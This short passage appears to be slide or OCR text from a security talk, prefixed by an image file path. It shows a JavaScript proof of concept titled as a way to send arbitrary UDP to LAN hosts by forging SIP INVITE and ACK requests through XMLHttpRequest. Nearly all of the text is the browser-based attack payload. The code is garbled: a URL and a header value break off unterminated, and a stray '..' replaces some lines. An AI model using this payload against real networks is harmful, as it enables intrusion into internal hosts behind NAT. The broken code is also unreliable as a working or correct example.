 Send arbitrary UDP To arbitray LAN Hosts
x = new XMLHttpRequest()
x.open('INVITE', 'http://example.com:5060/sip:bla@fa
false);
x.setRequestHeader('Via',
'SIP/2.0/TCP 192.168.2.2;branch=z9hG4bKn123');
x.setRequestHeader('Content-Type', 'application/sdp
..
x.send('\
v=0\r\n\
s=-\r\n\
c=IN IP4 192.168.2.2\r\n\
t=0 0\r\n\
m=audio 52 RTP/AVP 0\r\n\
a=rtpmap:0 PCMU/8000\\r\n');
x.open('ACK',
'http://example.com:5060/sip:bla@fasel/SIP/2.0',
false);
x.send(null);